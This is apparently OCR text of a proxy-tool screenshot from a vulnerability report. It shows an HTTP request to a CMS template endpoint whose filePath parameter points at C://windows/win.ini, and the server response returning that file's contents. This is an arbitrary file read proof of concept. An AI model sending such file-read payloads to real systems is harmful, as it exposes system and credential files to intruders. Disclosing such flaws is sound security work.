 Request
Pretty Raw Hex 明动
\n
1 GET /system/cms/template/input?filePath=C://windows/win.ini HTTP/1.1
2 Host: 192.168.31.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
4 Accept: text/html, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.31.150/system
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: bjui_theme=blue; SESSION=900b23ac-7411-4761-aadd-f080f0e86275
10 Connection: close
Response
Pretty Raw Hex Render
视图名称 win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1